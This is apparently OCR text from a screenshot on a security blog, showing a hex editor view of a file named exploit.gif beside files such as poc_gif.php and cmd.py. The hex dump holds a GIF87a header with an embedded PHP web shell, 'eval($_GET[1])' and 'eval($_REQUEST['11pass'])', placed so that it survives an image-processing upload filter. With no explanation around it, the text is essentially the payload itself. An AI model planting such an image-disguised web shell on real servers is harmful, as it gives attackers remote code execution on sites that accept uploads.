 cmd.py
example.gif
exploit.gif
imagecreatefro
mgif.php
logo.big.2227.g
if
poc.gif
poc_gif.php
SwipeTeaching
CalloutImage.l
GIF\exploit.gif
ow Help
Hex
Startup example.gif exploit.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 D2 00 8A 00 D5 00 00 F7 94 2D GIF87aÒ.Š.Õ..÷”-
0010h: E5 E5 E6 FD E6 D1 30 30 70 F0 F0 F1 FB C7 90 FC ååæýæÑ00pððñûÇ.ü
0020h: D8 B2 F9 B6 71 68 70 20 2F 2A 31 F8 A9 56 F4 F4 Ø²ù¶qhp /*1ø©Vôô
0030h: F5 32 33 34 FF FD FC 35 36 37 FE F0 E1 38 39 61 õ234ÿýü567þðá89a
0040h: FF FC FA FE F3 F0 FE F8 F1 F9 F9 FA FD FB F8 62 ÿüúþóðþøñùùúýûøb
0050h: 63 64 F7 F7 F7 F7 9D 3F 65 66 67 E1 E2 E3 F6 8D cd÷÷÷÷.?efgáâãö.
0060h: 1F F3 F3 F4 FF FF FF 68 3C 3F 70 68 70 20 31 32 .óóôÿÿÿh<?php 12
0070h: 33 34 35 2A 2F 65 76 61 6C 28 24 5F 47 45 54 5B 345*/eval($_GET[
0080h: 31 5D 29 3B 2F 2A 69 6A 6B 2A 2F 65 76 61 6C 28 1]);/*ijk*/eval(
0090h: 24 5F 52 45 51 55 45 53 54 5B 27 31 31 70 61 73 $_REQUEST['11pas
00A0h: 73 27 5D 29 3F 3E 00 00 00 00 00 00 00 00 00 00 s'])?>..........
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
AaronLuo's Blog from byAaronluo.github.io